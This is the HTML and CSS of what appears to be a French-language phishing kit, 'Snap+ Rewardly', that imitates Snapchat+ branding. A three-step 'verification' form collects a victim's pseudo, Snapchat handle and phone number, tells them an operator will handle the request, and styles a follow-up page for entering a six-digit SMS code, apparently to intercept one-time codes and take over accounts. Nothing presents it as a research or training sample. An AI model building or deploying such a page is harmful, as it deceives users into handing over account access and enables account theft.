
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="theme-color" content="#000000" />
<title>Verification — Snap+ Rewardly</title>
<link rel="stylesheet" href="css/main.css" />
</head>
<body>
<div class="bg-mesh"></div>
<div class="orb orb1"></div>
<div class="orb orb2"></div>

<div class="form-page">
<div class="form-card">
<div class="form-header">
<div class="form-logo">👻 Snap+</div>
<div class="form-badge"><span class="badge-dot"></span> <span id="svc-badge">Snapchat+</span></div>
</div>

<div class="progress-wrap"><div class="progress-fill" id="progress-fill"></div></div>

<div class="steps-dots">
<div class="step-dot active" data-step="1"><div class="dot">1</div><span>Pseudo</span></div>
<div class="step-line"></div>
<div class="step-dot" data-step="2"><div class="dot">2</div><span>Snap</span></div>
<div class="step-line"></div>
<div class="step-dot" data-step="3"><div class="dot">3</div><span>Telephone</span></div>
</div>

<!-- STEP 1 -->
<div class="step active" id="step-1">
<h2 class="step-title">Ton pseudo</h2>
<p class="step-sub">Entre le pseudo visible sur ton profil.</p>
<div class="input-group">
<label for="inp-pseudo">Pseudo</label>
<input type="text" id="inp-pseudo" maxlength="32" placeholder="Ex: Shadow_42" autocomplete="off" />
<div class="feedback" id="fb-pseudo">3 a 32 caracteres</div>
</div>
<button class="btn btn-primary" id="btn-1" disabled>Suivant</button>
</div>

<!-- STEP 2 -->
<div class="step" id="step-2">
<h2 class="step-title" id="step2-title">Ton handle</h2>
<p class="step-sub" id="step2-sub">Renseigne ton identifiant.</p>
<div class="input-group">
<label for="inp-handle" id="step2-label">Identifiant</label>
<input type="text" id="inp-handle" maxlength="32" placeholder="..." autocomplete="off" />
<div class="feedback" id="fb-handle"></div>
</div>
<div class="step-btns">
<button class="btn btn-ghost" id="btn-back-2">Retour</button>
<button class="btn btn-primary" id="btn-2" disabled>Suivant</button>
</div>
</div>

<!-- STEP 3 -->
<div class="step" id="step-3">
<h2 class="step-title">Numero de telephone</h2>
<p class="step-sub">Un SMS de verification sera envoye sur ce numero.</p>
<div class="input-group">
<label for="inp-phone">Telephone</label>
<input type="tel" id="inp-phone" maxlength="10" placeholder="06XXXXXXXX" inputmode="numeric" autocomplete="tel" />
<div class="feedback" id="fb-phone">Format : 06 ou 07 + 8 chiffres</div>
</div>
<div id="op-badge"></div>
<div class="step-btns">
<button class="btn btn-ghost" id="btn-back-3">Retour</button>
<button class="btn btn-primary" id="btn-submit" disabled>
<span>Continuer</span>
<svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
</div>
</div>

<!-- SUCCESS -->
<div class="step" id="step-ok" style="display:none">
<div class="ok-icon">&#10003;</div>
<h2 class="step-title">Demande envoyee</h2>
<p class="step-sub">Un operateur va traiter ta demande. Tu vas etre redirige.</p>
</div>

</div>
</div>

<div id="toast-wrap" class="toast-wrap"></div>

<script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/main.css>
/* ════════════════════════════════════════════════════════════════
   main.css — Snap+ Rewardly
   Thème Snapchat+ : Jaune (#FFFC00) & Noir
   Tout centré, sans décalage
   ═══════════════════════════════════════════════════════════════ */

:root {
  --bg: #000000;
  --bg2: #0a0a0a;
  --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08);
  --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12);
  --accent: #FFFC00;
  --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00;
  --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff;
  --text2: rgba(255,255,255,.7);
  --text3: rgba(255,255,255,.4);
  --success: #22c55e;
  --success-bg: rgba(34,197,94,.12);
  --danger: #f87171;
  --danger-bg: rgba(248,113,113,.12);
  --warn: #fbbf24;
  --warn-bg: rgba(251,191,36,.12);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-xs: 6px;
  --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }

/* ── Background ──────────────────────────────────────────────── */
.bg-mesh {
  position: fixed; inset: 0; z-index: 0;
  background:
    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
    var(--bg);
  pointer-events: none;
}
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }

/* ── Toast ───────────────────────────────────────────────────── */
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }

/* ── Spinner ─────────────────────────────────────────────────── */
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }

/* ── Feedback ────────────────────────────────────────────────── */
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }

/* ── Inputs ──────────────────────────────────────────────────── */
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }

.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }

/* ════════════════════════════════════════════════════════════════
   NAV
   ═══════════════════════════════════════════════════════════════ */
.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
.logo-mark { color: var(--accent2); font-size: 20px; }
.logo-text { color: var(--text); }
.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }

/* ════════════════════════════════════════════════════════════════
   CHOOSE PAGE (Landing Snap+)
   ═══════════════════════════════════════════════════════════════ */
.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }

/* Hero */
.hero {
  position: relative; z-index: 1;
  padding: 60px 20px 40px;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap;
}
.hero-content { flex: 1; min-width: 300px; text-align: left; }
.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
.hero-note { font-size: 13px; color: var(--text3); }

.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
.snap-card {
  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
  position: relative;
}
.snap-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
  border-radius: 24px; padding: 1.5px;
  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  pointer-events: none;
}
.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.snap-icon { font-size: 30px; }
.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
.snap-price { margin-top: 8px; }
.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }

/* Sections génériques */
.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
.section-head { text-align: center; margin-bottom: 40px; }
.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.section-sub { font-size: 16px; color: var(--text2); }

/* Features grid */
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
.feat-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
}
.feat-card::before {
  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
  transition: left .6s;
}
.feat-card:hover::before { left: 100%; }
.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* How it works */
.how { background: var(--bg2); }
.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
.step-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
}
.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
.step-num::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  background: linear-gradient(135deg, #FFFC00, #FFF59D);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  animation: spin 3s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
.step-d { font-size: 13.5px; color: var(--text2); }
.how-cta { text-align: center; }

/* Stats */
.stats { background: var(--bg2); }
.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
.stat-item { text-align: center; }
.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }

/* FAQ */
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* Final CTA */
.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
.final-cta::before {
  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
  pointer-events: none;
}
.final-card {
  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
}
.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }

/* Footer */
.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
.footer-text { font-size: 13px; color: var(--text2); }
.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }

/* ═══════════════════════════════════════════════════════════════
   FORM PAGE (index.html)
   ═══════════════════════════════════════════════════════════════ */
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }

.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }

.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }

.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }

.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }

.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }

.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }

/* ═══════════════════════════════════════════════════════════════
   CODE PAGE (code.html)
   ═══════════════════════════════════════════════════════════════ */
.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }

.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }

.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }

.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }

.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }

/* ── Confetti ──────────────────────────────────────────────── */
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }

/* ── Responsive ────────────────────────────────────────────── */
@media (max-width: 900px) {
  .hero { flex-direction: column; text-align: center; gap: 30px; }
  .hero-content { text-align: center; }
  .hero-cta { justify-content: center; }
  .hero-visual { order: -1; }
}
@media (max-width: 760px) {
  body { font-size: 14px; }
  .orb { display: none; }
  .hero-title { font-size: 36px; }
  .section-title { font-size: 28px; }
  .choose-inner { padding: 0 16px; }
  .steps-row { flex-direction: column; align-items: center; }
  .step-card { width: 100%; max-width: 340px; }
}
@media (max-width: 540px) {
  .hero-title { font-size: 30px; }
  .form-card, .code-card { border-radius: 14px; }
  .step { padding: 20px; }
  .step-btns { flex-direction: column-reverse; }
  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
  .digits { gap: 8px; }
  .stats-row { gap: 16px; padding: 20px 12px; }
  .stat-num { font-size: 24px; }
  .faq-grid { grid-template-columns: 1fr; }
}
</file>
